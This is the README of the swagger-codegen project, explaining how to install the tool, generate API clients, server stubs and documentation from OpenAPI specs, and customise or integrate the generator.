[](https://app.shippable.com/projects/5782588a3be4f4faa56c5bea)
[](https://ci.appveyor.com/project/WilliamCheng/swagger-codegen-wh2wu)
[](https://circleci.com/gh/swagger-api/swagger-codegen)
[](https://maven-badges.herokuapp.com/maven-central/io.swagger/swagger-codegen-project)
[](http://issuestats.com/github/swagger-api/swagger-codegen) [](http://issuestats.com/github/swagger-api/swagger-codegen)
:star::star::star: If you would like to contribute, please refer to [guidelines](https://github.com/swagger-api/swagger-codegen/blob/master/CONTRIBUTING.md) and a list of [open tasks](https://github.com/swagger-api/swagger-codegen/issues?q=is%3Aopen+is%3Aissue+label%3A%22Need+community+contribution%22).:star::star::star:
:notebook_with_decorative_cover: For more information, please refer to the [Wiki page](https://github.com/swagger-api/swagger-codegen/wiki) and [FAQ](https://github.com/swagger-api/swagger-codegen/wiki/FAQ) :notebook_with_decorative_cover:
:warning: If the OpenAPI/Swagger spec is obtained from an untrusted source, please make sure you've reviewed the spec before using Swagger Codegen to generate the API client, server stub or documentation as [code injection](https://en.wikipedia.org/wiki/Code_injection) may occur :warning:
:rocket: ProductHunt: https://producthunt.com/posts/swagger-codegen :rocket:
## Overview
This is the swagger codegen project, which allows generation of API client libraries (SDK generation), server stubs and documentation automatically given an [OpenAPI Spec](https://github.com/OAI/OpenAPI-Specification). Currently, the following languages/frameworks are supported:
- **API clients**: **ActionScript**, **Apex**, **Bash**, **C#** (.net 2.0, 4.0 or later), **C++** (cpprest, Qt5, Tizen), **Clojure**, **Dart**, **Elixir**, **Go**, **Groovy**, **Haskell**, **Java** (Jersey1.x, Jersey2.x, OkHttp, Retrofit1.x, Retrofit2.x, Feign), **Kotlin**, **Node.js** (ES5, ES6, AngularJS with Google Closure Compiler annotations) **Objective-C**, **Perl**, **PHP**, **Python**, **Ruby**, **Scala**, **Swift** (2.x, 3.x), **Typescript** (Angular1.x, Angular2.x, Fetch, jQuery, Node)
- **Server stubs**: **C#** (ASP.NET Core, NancyFx), **C++** (Pistache, Restbed), **Erlang**, **Go**, **Haskell**, **Java** (MSF4J, Spring, Undertow, JAX-RS: CDI, CXF, Inflector, RestEasy, Play Framework), **PHP** (Lumen, Slim, Silex, [Zend Expressive](https://github.com/zendframework/zend-expressive)), **Python** (Flask), **NodeJS**, **Ruby** (Sinatra, Rails5), **Scala** ([Finch](https://github.com/finagle/finch), Scalatra)
- **API documentation generators**: **HTML**, **Confluence Wiki**
- **Others**: **JMeter**
Check out [OpenAPI-Spec](https://github.com/OAI/OpenAPI-Specification) for additional information about the OpenAPI project.
# Table of contents
- [Swagger Code Generator](#swagger-code-generator)
- [Overview](#overview)
- [Table of Contents](#table-of-contents)
- Installation
- [Compatibility](#compatibility)
- [Prerequisites](#prerequisites)
- [OS X Users](#os-x-users)
- [Building](#building)
- [Docker](#docker)
- [Build and run](#build-and-run-using-docker)
- [Run docker in Vagrant](#run-docker-in-vagrant)
- [Public Docker image](#public-docker-image)
- [Homebrew](#homebrew)
- [Getting Started](#getting-started)
- Generators
- [To generate a sample client library](#to-generate-a-sample-client-library)
- [Generating libraries from your server](#generating-libraries-from-your-server)
- [Modifying the client library format](#modifying-the-client-library-format)
- [Making your own codegen modules](#making-your-own-codegen-modules)
- [Where is Javascript???](#where-is-javascript)
- [Generating a client from local files](#generating-a-client-from-local-files)
- [Customizing the generator](#customizing-the-generator)
- [Validating your OpenAPI Spec](#validating-your-openapi-spec)
- [Generating dynamic html api documentation](#generating-dynamic-html-api-documentation)
- [Generating static html api documentation](#generating-static-html-api-documentation)
- [To build a server stub](#to-build-a-server-stub)
- [To build the codegen library](#to-build-the-codegen-library)
- [Workflow Integration](#workflow-integration)
- [Github Integration](#github-integration)
- [Online Generators](#online-generators)
- [Guidelines for Contribution](https://github.com/swagger-api/swagger-codegen/wiki/Guidelines-for-Contribution)
- [Companies/Projects using Swagger Codegen](#companiesprojects-using-swagger-codegen)
- [Presentations/Videos/Tutorials/Books](#presentationsvideostutorialsbooks)
- [Swagger Codegen Core Team](#swagger-codegen-core-team)
- [Swagger Codegen Evangelist](#swagger-codegen-evangelist)
- [License](#license)
## Compatibility
The OpenAPI Specification has undergone 3 revisions since initial creation in 2010. The swagger-codegen project has the following compatibilities with the OpenAPI Specification:
Swagger Codegen Version | Release Date | OpenAPI Spec compatibility | Notes
-------------------------- | ------------ | -------------------------- | -----
2.3.0 (upcoming minor release) | Apr/May 2017 | 1.0, 1.1, 1.2, 2.0 | Minor release with breaking changes
2.2.3 (upcoming patch release) | TBD | 1.0, 1.1, 1.2, 2.0 | Patch release without breaking changes
[2.2.2](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.2.2) (**current stable**) | 2017-03-01 | 1.0, 1.1, 1.2, 2.0 | [tag v2.2.2](https://github.com/swagger-api/swagger-codegen/tree/v2.2.2)
[2.2.1](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.2.1) | 2016-08-07 | 1.0, 1.1, 1.2, 2.0 | [tag v2.2.1](https://github.com/swagger-api/swagger-codegen/tree/v2.2.1)
[2.1.6](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.1.6) | 2016-04-06 | 1.0, 1.1, 1.2, 2.0 | [tag v2.1.6](https://github.com/swagger-api/swagger-codegen/tree/v2.1.6)
2.0.17 | 2014-08-22 | 1.1, 1.2 | [tag v2.0.17](https://github.com/swagger-api/swagger-codegen/tree/v2.0.17)
1.0.4 | 2012-04-12 | 1.0, 1.1 | [tag v1.0.4](https://github.com/swagger-api/swagger-codegen/tree/swagger-codegen_2.9.1-1.1)
### Prerequisites
If you're looking for the latest stable version, you can grab it directly from Maven.org (Java 7 runtime at a minimum):
```
wget http://central.maven.org/maven2/io/swagger/swagger-codegen-cli/2.2.2/swagger-codegen-cli-2.2.2.jar -O swagger-codegen-cli.jar
java -jar swagger-codegen-cli.jar help
```
On a mac, it's even easier with `brew`:
```
brew install swagger-codegen
```
To build from source, you need the following installed and available in your $PATH:
* [Java 7 or 8](http://java.oracle.com)
* [Apache maven 3.3.3 or greater](http://maven.apache.org/)
#### OS X Users
Don't forget to install Java 7 or 8. You probably have 1.6.
Export JAVA_HOME in order to use the supported Java version:
```
export JAVA_HOME=`/usr/libexec/java_home -v 1.8`
export PATH=${JAVA_HOME}/bin:$PATH
```
### Building
After cloning the project, you can build it from source with this command:
```
mvn clean package
```
### Homebrew
To install, run `brew install swagger-codegen`
Here is an example usage:
```
swagger-codegen generate -i http://petstore.swagger.io/v2/swagger.json -l ruby -o /tmp/test/
```
### Docker
#### Development in docker
You can use `run-in-docker.sh` to do all development. This script maps your local repository to `/gen`
in the docker container. It also maps `~/.m2/repository` to the appropriate container location.
To execute `mvn package`:
```
git clone https://github.com/swagger-api/swagger-codegen
cd swagger-codegen
./run-in-docker.sh mvn package
```
Build artifacts are now accessible in your working directory.
Once built, `run-in-docker.sh` will act as an executable for swagger-codegen-cli. To generate code, you'll need to output to a directory under `/gen` (e.g. `/gen/out`). For example:
```
./run-in-docker.sh help # Executes 'help' command for swagger-codegen-cli
./run-in-docker.sh langs # Executes 'langs' command for swagger-codegen-cli
./run-in-docker.sh /gen/bin/go-petstore.sh # Builds the Go client
./run-in-docker.sh generate -i modules/swagger-codegen/src/test/resources/2_0/petstore.yaml \
-l go -o /gen/out/go-petstore -DpackageName=petstore # generates go client, outputs locally to ./out/go-petstore
```
#### Run Docker in Vagrant
Prerequisite: install [Vagrant](https://www.vagrantup.com/downloads.html) and [VirtualBox](https://www.virtualbox.org/wiki/Downloads).
```
git clone http://github.com/swagger-api/swagger-codegen.git
cd swagger-codegen
vagrant up
vagrant ssh
cd /vagrant
./run-in-docker.sh mvn package
```
#### Public Pre-built Docker images
- https://hub.docker.com/r/swaggerapi/swagger-generator/ (official web service)
- https://hub.docker.com/r/swaggerapi/swagger-codegen-cli/ (official CLI)
##### Swagger Generator Docker Image
The Swagger Generator image can act as a self-hosted web application and API for generating code. This container can be incorporated into a CI pipeline, and requires at least two HTTP requests and some docker orchestration to access generated code.
Example usage (note this assumes `jq` is installed for command line processing of JSON):
```
# Start container and save the container id
CID=$(docker run -d swaggerapi/swagger-generator)
# allow for startup
sleep 5
# Get the IP of the running container
GEN_IP=$(docker inspect --format '{{.NetworkSettings.IPAddress}}' $CID)
# Execute an HTTP request and store the download link
RESULT=$(curl -X POST --header 'Content-Type: application/json' --header 'Accept: application/json' -d '{
"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"
}' 'http://localhost:8188/api/gen/clients/javascript' | jq '.link' | tr -d '"')
# Download the generated zip and redirect to a file
curl $RESULT > result.zip
# Shutdown the swagger generator image
docker stop $CID && docker rm $CID
```
In the example above, `result.zip` will contain the generated client.
##### Swagger Codegen CLI Docker Image
The Swagger Codegen image acts as a standalone executable. It can be used as an alternative to installing via homebrew, or for developers who are unable to install Java or upgrade the installed version.
To generate code with this image, you'll need to mount a local location as a volume.
Example:
```
docker run --rm -v ${PWD}:/local swaggerapi/swagger-codegen-cli generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l go \
-o /local/out/go
```
The generated code will be located under `./out/go` in the current directory.
## Getting Started
To generate a PHP client for http://petstore.swagger.io/v2/swagger.json, please run the following
```sh
git clone https://github.com/swagger-api/swagger-codegen
cd swagger-codegen
mvn clean package
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l php \
-o /var/tmp/php_api_client
```
(if you're on Windows, replace the last command with `java -jar modules\swagger-codegen-cli\target\swagger-codegen-cli.jar generate -i http://petstore.swagger.io/v2/swagger.json -l php -o c:\temp\php_api_client`)
You can also download the JAR (latest release) directly from [maven.org](http://central.maven.org/maven2/io/swagger/swagger-codegen-cli/2.2.2/swagger-codegen-cli-2.2.2.jar)
To get a list of **general** options available, please run `java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar help generate`
To get a list of PHP specified options (which can be passed to the generator with a config file via the `-c` option), please run `java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar config-help -l php`
## Generators
### To generate a sample client library
You can build a client against the swagger sample [petstore](http://petstore.swagger.io) API as follows:
```
./bin/java-petstore.sh
```
(On Windows, run `.\bin\windows\java-petstore.bat` instead)
This will run the generator with this command:
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l java \
-o samples/client/petstore/java
```
with a number of options. You can get the options with the `help generate` command (below only shows partal results):
```
NAME
swagger-codegen-cli generate - Generate code with chosen lang
SYNOPSIS
swagger-codegen-cli generate
[(-a <authorization> | --auth <authorization>)]
[--additional-properties <additional properties>]
[--api-package <api package>] [--artifact-id <artifact id>]
[--artifact-version <artifact version>]
[(-c <configuration file> | --config <configuration file>)]
[-D <system properties>] [--group-id <group id>]
(-i <spec file> | --input-spec <spec file>)
[--import-mappings <import mappings>]
[--instantiation-types <instantiation types>]
[--invoker-package <invoker package>]
(-l <language> | --lang <language>)
[--language-specific-primitives <language specific primitives>]
[--library <library>] [--model-package <model package>]
[(-o <output directory> | --output <output directory>)]
[(-s | --skip-overwrite)]
[(-t <template directory> | --template-dir <template directory>)]
[--type-mappings <type mappings>] [(-v | --verbose)]
OPTIONS
-a <authorization>, --auth <authorization>
adds authorization headers when fetching the swagger definitions
remotely. Pass in a URL-encoded string of name:header with a comma
separating multiple values
...... (results omitted)
-v, --verbose
verbose mode
```
You can then compile and run the client, as well as unit tests against it:
```
cd samples/client/petstore/java
mvn package
```
Other languages have petstore samples, too:
```
./bin/android-petstore.sh
./bin/java-petstore.sh
./bin/objc-petstore.sh
```
### Generating libraries from your server
It's just as easy--just use the `-i` flag to point to either a server or file.
### Modifying the client library format
Don't like the default swagger client syntax? Want a different language supported? No problem! Swagger codegen processes mustache templates with the [jmustache](https://github.com/samskivert/jmustache) engine. You can modify our templates or make your own.
You can look at `modules/swagger-codegen/src/main/resources/${your-language}` for examples. To make your own templates, create your own files and use the `-t` flag to specify your template folder. It actually is that easy.
### Making your own codegen modules
If you're starting a project with a new language and don't see what you need, swagger-codegen can help you create a project to generate your own libraries:
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar meta \
-o output/myLibrary -n myClientCodegen -p com.my.company.codegen
```
This will write, in the folder `output/myLibrary`, all the files you need to get started, including a README.md. Once modified and compiled, you can load your library with the codegen and generate clients with your own, custom-rolled logic.
You would then compile your library in the `output/myLibrary` folder with `mvn package` and execute the codegen like such:
```
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar:modules/swagger-codegen-cli/target/swagger-codegen-cli.jar io.swagger.codegen.SwaggerCodegen
```
For Windows users, you will need to use `;` instead of `:` in the classpath, e.g.
```
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar;modules/swagger-codegen-cli/target/swagger-codegen-cli.jar io.swagger.codegen.SwaggerCodegen
```
Note the `myClientCodegen` is an option now, and you can use the usual arguments for generating your library:
```
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar:modules/swagger-codegen-cli/target/swagger-codegen-cli.jar \
io.swagger.codegen.SwaggerCodegen generate -l myClientCodegen\
-i http://petstore.swagger.io/v2/swagger.json \
-o myClient
```
### Where is Javascript???
See our [javascript library](http://github.com/swagger-api/swagger-js)--it's completely dynamic and doesn't require
static code generation.
There is a third-party component called [swagger-js-codegen](https://github.com/wcandillon/swagger-js-codegen) that can generate angularjs or nodejs source code from a OpenAPI Specification.
:exclamation: On Dec 7th 2015, a Javascript API client generator has been added by @jfiala.
### Generating a client from local files
If you don't want to call your server, you can save the OpenAPI Spec files into a directory and pass an argument
to the code generator like this:
```
-i ./modules/swagger-codegen/src/test/resources/2_0/petstore.json
```
Great for creating libraries on your ci server, from the [Swagger Editor](http://editor.swagger.io)... or while coding on an airplane.
### Selective generation
You may not want to generate *all* models in your project. Likewise you may want just one or two apis to be written. If that's the case, you can use system properties to control the output:
The default is generate *everything* supported by the specific library. Once you enable a feature, it will restrict the contents generated:
```
# generate only models
java -Dmodels {opts}
# generate only apis
java -Dapis {opts}
# generate only supporting files
java -DsupportingFiles
# generate models and supporting files
java -Dmodels -DsupportingFiles
```
To control the specific files being generated, you can pass a CSV list of what you want:
```
# generate the User and Pet models only
-Dmodels=User,Pet
# generate the User model and the supportingFile `StringUtil.java`:
-Dmodels=User -DsupportingFiles=StringUtil.java
```
To control generation of docs and tests for api and models, pass false to the option. For api, these options are `-DapiTests=false` and `-DapiDocs=false`. For models, `-DmodelTests=false` and `-DmodelDocs=false`.
These options default to true and don't limit the generation of the feature options listed above (like `-Dapi`):
```
# generate only models (with tests and documentation)
java -Dmodels {opts}
# generate only models (with tests but no documentation)
java -Dmodels -DmodelDocs=false {opts}
# generate only User and Pet models (no tests and no documentation)
java -Dmodels=User,Pet -DmodelTests=false {opts}
# generate only apis (without tests)
java -Dapis -DapiTests=false {opts}
# generate only apis (modelTests option is ignored)
java -Dapis -DmodelTests=false {opts}
```
When using selective generation, _only_ the templates needed for the specific generation will be used.
### Ignore file format
Swagger codegen supports a `.swagger-codegen-ignore` file, similar to `.gitignore` or `.dockerignore` you're probably already familiar with.
The ignore file allows for better control over overwriting existing files than the `--skip-overwrite` flag. With the ignore file, you can specify individual files or directories can be ignored. This can be useful, for example if you only want a subset of the generated code.
Examples:
```
# Swagger Codegen Ignore
# Lines beginning with a # are comments
# This should match build.sh located anywhere.
build.sh
# Matches build.sh in the root
/build.sh
# Exclude all recursively
docs/**
# Explicitly allow files excluded by other rules
!docs/UserApi.md
# Recursively exclude directories named Api
# You can't negate files below this directory.
src/**/Api/
# When this file is nested under /Api (excluded above),
# this rule is ignored because parent directory is excluded by previous rule.
!src/**/PetApiTests.cs
# Exclude a single, nested file explicitly
src/IO.Swagger.Test/Model/AnimalFarmTests.cs
```
The `.swagger-codegen-ignore` file must exist in the root of the output directory.
### Customizing the generator
There are different aspects of customizing the code generator beyond just creating or modifying templates. Each language has a supporting configuration file to handle different type mappings, etc:
```
$ ls -1 modules/swagger-codegen/src/main/java/io/swagger/codegen/languages/
AbstractJavaJAXRSServerCodegen.java
AbstractTypeScriptClientCodegen.java
... (results omitted)
TypeScriptAngularClientCodegen.java
TypeScriptNodeClientCodegen.java
```
Each of these files creates reasonable defaults so you can get running quickly. But if you want to configure package names, prefixes, model folders, etc. you can use a json config file to pass the values.
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l java \
-o samples/client/petstore/java \
-c path/to/config.json
```
and `config.json` contains the following as an example:
```
{
"apiPackage" : "petstore"
}
```
Supported config options can be different per language. Running `config-help -l {lang}` will show available options.
**These options are applied via configuration file (e.g. config.json) or by passing them with `-D{optionName}={optionValue}`**. (If `-D{optionName}` does not work, please open a [ticket](https://github.com/swagger-api/swagger-codegen/issues/new) and we'll look into it)
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar config-help -l java
```
Output
```
CONFIG OPTIONS
modelPackage
package for generated models
apiPackage
package for generated api classes
...... (results omitted)
library
library template (sub-template) to use:
jersey1 - HTTP client: Jersey client 1.18. JSON processing: Jackson 2.4.2
jersey2 - HTTP client: Jersey client 2.6
feign - HTTP client: Netflix Feign 8.1.1. JSON processing: Jackson 2.6.3
okhttp-gson (default) - HTTP client: OkHttp 2.4.0. JSON processing: Gson 2.3.1
retrofit - HTTP client: OkHttp 2.4.0. JSON processing: Gson 2.3.1 (Retrofit 1.9.0)
retrofit2 - HTTP client: OkHttp 2.5.0. JSON processing: Gson 2.4 (Retrofit 2.0.0-beta2)
```
Your config file for Java can look like
```json
{
"groupId":"com.my.company",
"artifactId":"MyClient",
"artifactVersion":"1.2.0",
"library":"feign"
}
```
For all the unspecified options default values will be used.
Another way to override default options is to extend the config class for the specific language.
To change, for example, the prefix for the Objective-C generated files, simply subclass the ObjcClientCodegen.java:
```java
package com.mycompany.swagger.codegen;
import io.swagger.codegen.languages.*;
public class MyObjcCodegen extends ObjcClientCodegen {
static {
PREFIX = "HELO";
}
}
```
and specify the `classname` when running the generator:
```
-l com.mycompany.swagger.codegen.MyObjcCodegen
```
Your subclass will now be loaded and overrides the `PREFIX` value in the superclass.
### Bringing your own models
Sometimes you don't want a model generated. In this case, you can simply specify an import mapping to tell
the codegen what _not_ to create. When doing this, every location that references a specific model will
refer back to your classes. Note, this may not apply to all languages...
To specify an import mapping, use the `--import-mappings` argument and specify the model-to-import logic as such:
```
--import-mappings Pet=my.models.MyPet
```
Or for multiple mappings:
```
Pet=my.models.MyPet,Order=my.models.MyOrder
```
### Validating your OpenAPI Spec
You have options. The easiest is to use our [online validator](https://github.com/swagger-api/validator-badge) which not only will let you validate your spec, but with the debug flag, you can see what's wrong with your spec. For example:
http://online.swagger.io/validator/debug?url=http://petstore.swagger.io/v2/swagger.json
### Generating dynamic html api documentation
To do so, just use the `-l dynamic-html` flag when reading a spec file. This creates HTML documentation that is available as a single-page application with AJAX. To view the documentation:
```
cd samples/dynamic-html/
npm install
node .
```
Which launches a node.js server so the AJAX calls have a place to go.
### Generating static html api documentation
To do so, just use the `-l html` flag when reading a spec file. This creates a single, simple HTML file with embedded css so you can ship it as an email attachment, or load it from your filesystem:
```
cd samples/html/
open index.html
```
### To build a server stub
Please refer to https://github.com/swagger-api/swagger-codegen/wiki/Server-stub-generator-HOWTO for more information.
### To build the codegen library
This will create the swagger-codegen library from source.
```
mvn package
```
Note! The templates are included in the library generated. If you want to modify the templates, you'll need to either repackage the library OR specify a path to your scripts
## Workflow integration
You can use the [swagger-codegen-maven-plugin](modules/swagger-codegen-maven-plugin/README.md) for integrating with your workflow, and generating any codegen target.
## GitHub Integration
To push the auto-generated SDK to GitHub, we provide `git_push.sh` to streamline the process. For example:
1) Create a new repository in GitHub (Ref: https://help.github.com/articles/creating-a-new-repository/)
2) Generate the SDK
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i modules/swagger-codegen/src/test/resources/2_0/petstore.json -l perl \
--git-user-id "wing328" \
--git-repo-id "petstore-perl" \
--release-note "Github integration demo" \
-o /var/tmp/perl/petstore
```
3) Push the SDK to GitHub
```
cd /var/tmp/perl/petstore
/bin/sh ./git_push.sh
```
## Online generators
One can also generate API client or server using the online generators (https://generator.swagger.io)
For example, to generate Ruby API client, simply send the following HTTP request using curl:
```
curl -X POST -H "content-type:application/json" -d '{"swaggerUrl":"http://petstore.swagger.io/v2/swagger.json"}' https://generator.swagger.io/api/gen/clients/ruby
```
Then you will receieve a JSON response with the URL to download the zipped code.
To customize the SDK, you can `POST` to `https://generator.swagger.io/gen/clients/{language}` with the following HTTP body:
```
{
"options": {},
"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"
}
```
in which the `options` for a language can be obtained by submitting a `GET` request to `https://generator.swagger.io/api/gen/clients/{language}`:
For example, `curl https://generator.swagger.io/api/gen/clients/python` returns
```
{
"packageName":{
"opt":"packageName",
"description":"python package name (convention: snake_case).",
"type":"string",
"default":"swagger_client"
},
"packageVersion":{
"opt":"packageVersion",
"description":"python package version.",
"type":"string",
"default":"1.0.0"
},
"sortParamsByRequiredFlag":{
"opt":"sortParamsByRequiredFlag",
"description":"Sort method arguments to place required parameters before optional parameters.",
"type":"boolean",
"default":"true"
}
}
```
To set package name to `pet_store`, the HTTP body of the request is as follows:
```
{
"options": {
"packageName": "pet_store"
},
"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"
}
```
and here is the curl command:
```
curl -H "Content-type: application/json" -X POST -d '{"options": {"packageName": "pet_store"},"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"}' https://generator.swagger.io/api/gen/clients/python
```
Instead of using `swaggerUrl` with an URL to the OpenAPI/Swagger spec, one can include the spec in the JSON payload with `spec`, e.g.
```
{
"options": {},
"spec": {
"swagger": "2.0",
"info": {
"version": "1.0.0",
"title": "Test API"
},
...
}
}
```
Guidelines for Contribution
---------------------------
Please refer to this [page](https://github.com/swagger-api/swagger-codegen/blob/master/CONTRIBUTING.md)
Companies/Projects using Swagger Codegen
----------------------------------------
Here are some companies/projects using Swagger Codegen in production. To add your company/project to the list, please visit [README.md](https://github.com/swagger-api/swagger-codegen/blob/master/README.md) and click on the icon to edit the page.
- [Activehours](https://www.activehours.com/)
- [Acunetix](https://www.acunetix.com/)
- [Atlassian](https://www.atlassian.com/)
- [Autodesk](http://www.autodesk.com/)
- [Avenida Compras S.A.](https://www.avenida.com.ar)
- [AYLIEN](http://aylien.com/)
- [Balance Internet](https://www.balanceinternet.com.au/)
- [beemo](http://www.beemo.eu)
- [bitly](https://bitly.com)
- [BeezUP](http://www.beezup.com)
- [Box](https://box.com)
- [Bufferfly Network](https://www.butterflynetinc.com/)
- [Cachet Financial](http://www.cachetfinancial.com/)
- [carpolo](http://www.carpolo.co/)
- [CloudBoost](https://www.CloudBoost.io/)
- [Cisco](http://www.cisco.com/)
- [Conplement](http://www.conplement.de/)
- [Cummins](http://www.cummins.com/)
- [Cupix](http://www.cupix.com)
- [DBBest Technologies](https://www.dbbest.com)
- [DecentFoX](http://decentfox.com/)
- [DocRaptor](https://docraptor.com)
- [DocuSign](https://www.docusign.com)
- [Ergon](http://www.ergon.ch/)
- [Dell EMC](https://www.emc.com/)
- [eureka](http://eure.jp/)
- [everystory.us](http://everystory.us)
- [Expected Behavior](http://www.expectedbehavior.com/)
- [Fastly](https://www.fastly.com/)
- [Flat](https://flat.io)
- [Finder](http://en.finder.pl/)
- [FH Münster - University of Applied Sciences](http://www.fh-muenster.de)
- [Fotition](https://www.fotition.com/)
- [Gear Zero Network](https://www.gearzero.ca)
- [General Electric](https://www.ge.com/)
- [Germin8](http://www.germin8.com)
- [GigaSpaces](http://www.gigaspaces.com)
- [goTransverse](http://www.gotransverse.com/api)
- [GraphHopper](https://graphhopper.com/)
- [Gravitate Solutions](http://gravitatesolutions.com/)
- [HashData](http://www.hashdata.cn/)
- [Hewlett Packard Enterprise](https://hpe.com)
- [High Technologies Center](http://htc-cs.com)
- [IBM](https://www.ibm.com)
- [IMS Health](http://www.imshealth.com/en/solution-areas/technology-and-applications)
- [Individual Standard IVS](http://www.individual-standard.com)
- [Intent HQ](http://www.intenthq.com)
- [Interactive Intelligence](http://developer.mypurecloud.com/)
- [Kabuku](http://www.kabuku.co.jp/en)
- [Kurio](https://kurio.co.id)
- [Kuroi](http://kuroiwebdesign.com/)
- [Kuary](https://kuary.com/)
- [Kubernetes](https://kubernetes.io/)
- [LANDR Audio](https://www.landr.com/)
- [Lascaux](http://www.lascaux.it/)
- [Leica Geosystems AG](http://leica-geosystems.com)
- [LiveAgent](https://www.ladesk.com/)
- [LXL Tech](http://lxltech.com)
- [Lyft](https://www.lyft.com/developers)
- [MailMojo](https://mailmojo.no/)
- [Mindera](http://mindera.com/)
- [Mporium](http://mporium.com/)
- [Neverfail](https://neverfail.com/)
- [nViso](http://www.nviso.ch/)
- [Okiok](https://www.okiok.com)
- [Onedata](http://onedata.org)
- [OrderCloud.io](http://ordercloud.io)
- [OSDN](https://osdn.jp)
- [PagerDuty](https://www.pagerduty.com)
- [PagerTree](https://pagertree.com)
- [Pepipost](https://www.pepipost.com)
- [Plexxi](http://www.plexxi.com)
- [Pixoneye](http://www.pixoneye.com/)
- [PostAffiliatePro](https://www.postaffiliatepro.com/)
- [PracticeBird](https://www.practicebird.com/)
- [Prill Tecnologia](http://www.prill.com.br)
- [QAdept](http://qadept.com/)
- [QuantiModo](https://quantimo.do/)
- [QuickBlox](https://quickblox.com/)
- [Rapid7](https://rapid7.com/)
- [Reload! A/S](https://reload.dk/)
- [REstore](https://www.restore.eu)
- [Revault Sàrl](http://revault.ch)
- [Riffyn](https://riffyn.com)
- [Royal Bank of Canada (RBC)](http://www.rbc.com/canada.html)
- [Saritasa](https://www.saritasa.com/)
- [SAS](https://www.sas.com)
- [SCOOP Software GmbH](http://www.scoop-software.de)
- [Shine Solutions](https://shinesolutions.com/)
- [Simpfony](https://www.simpfony.com/)
- [Skurt](http://www.skurt.com)
- [Slamby](https://www.slamby.com/)
- [SmartRecruiters](https://www.smartrecruiters.com/)
- [snapCX](https://snapcx.io)
- [SPINEN](http://www.spinen.com)
- [SRC](https://www.src.si/)
- [Stardog Ventures](https://www.stardog.io)
- [Stingray](http://www.stingray.com)
- [StyleRecipe](http://stylerecipe.co.jp)
- [Svenska Spel AB](https://www.svenskaspel.se/)
- [Switch Database](https://www.switchdatabase.com/)
- [TaskData](http://www.taskdata.com/)
- [ThoughtWorks](https://www.thoughtworks.com)
- [Trexle](https://trexle.com/)
- [Upwork](http://upwork.com/)
- [uShip](https://www.uship.com/)
- [VMware](https://vmware.com/)
- [W.UP](http://wup.hu/?siteLang=en)
- [Wealthfront](https://www.wealthfront.com/)
- [Webever GmbH](https://www.webever.de/)
- [WEXO A/S](https://www.wexo.dk/)
- [XSky](http://www.xsky.com/)
- [Yelp](http://www.yelp.com/)
- [Zalando](https://tech.zalando.com)
- [ZEEF.com](https://zeef.com/)
Presentations/Videos/Tutorials/Books
----------------------------------------
- 2015/07/28 - [Enriching RESTful Services with Swagger](https://blog.philipphauer.de/enriching-restful-services-swagger/) by [Philipp Hauer](https://blog.philipphauer.de/)
- 2015/11/11 - [Generate client stubs & document your REST-API using Swagger & Spring](https://www.youtube.com/watch?v=43GhBbP--oI) by [Johannes Fiala](https://github.com/jfiala) @ Devoxx Belgium 2015
- 2015/12/03 - [こんなに簡単! Swagger Codegenのカスタマイズ](http://qiita.com/Quramy/items/c583f3213f0b77ff1bac) by [Quramy](http://qiita.com/Quramy)
- 2016/01/12 - [Generate client side code using Swagger Codegen](http://rnavagamuwa.com/open-source/generate-client-side-code-using-swagger-codegen/) by [RNAVAGAMUWA](http://rnavagamuwa.com/author/admin/)
- 2016/01/15 - [How to end manual REST-API client coding](https://www.youtube.com/watch?v=RzZRdqZp6Oo) by [Johannes Fiala](https://github.com/jfiala) @ dotJS 2015
- 2016/04/27 - [Automated REST API Development](https://yos.io/2016/04/27/automated-api-development/) by [Yos Riady](https://www.linkedin.com/in/yosriady)
- 2016/05/29 - [Generating Java Spring-MVC code from Swagger Spec](https://www.clianz.com/2016/05/29/java-mvc-swagger-gen/) by [@icha024](https://github.com/icha024)
- 2016/11/05 - [How to generate a REST Application](https://www.youtube.com/watch?v=iyC9BWMe75Q) by [Johannes Fiala](https://github.com/jfiala) @ DevFest Vienna 2016
- 2016/11/10 - [Building an AEM API clients ecosystem](http://blog.cliffano.com/2016/11/10/adobe-marketing-cloud-community-expo/) by Cliffano Subagio, Michael Diender, Stephen Shim from Shine Solutions @ [Adobe Marketing Cloud Community Expo (AMCCE)](https://www.meetup.com/Melbourne-AEM-CQ-Meetup/events/233363101/)
- 2016/11/18 - [How to generate a REST CXF3 application from Swagger-Contract](https://www.slideshare.net/johannes_fiala/how-to-generate-a-rest-cxf3-application-from-swagger-apacheconeu-2016) by [Johannes Fiala](https://github.com/jfiala) @ ApacheConEU 2016
- 2016/11/25 - [Swagger Codegen for Swift3 and NodeJS](https://normand1.github.io/blog/swift/swagger/codegen/2016/11/25/Swagger-Codegen-for-Swift3-and-NodeJS.html) by [David Norman](https://github.com/normand1)
- 2017/03/03 - [Swagger Codegen の使い方の簡単な説明です](https://speakerdeck.com/wagyu298/swagger-codegen) by [wagyu298](https://github.com/wagyu298)
- 2017/03/24 - [Using Open API Specification To Put Lyft SDK Support in the Fast Lane](https://medium.com/lyft-developer-platform/using-open-api-specification-to-put-lyft-sdk-support-in-the-fast-lane-7b623218e4ee) by [Val Polouchkine](https://github.com/vpolouchkine)
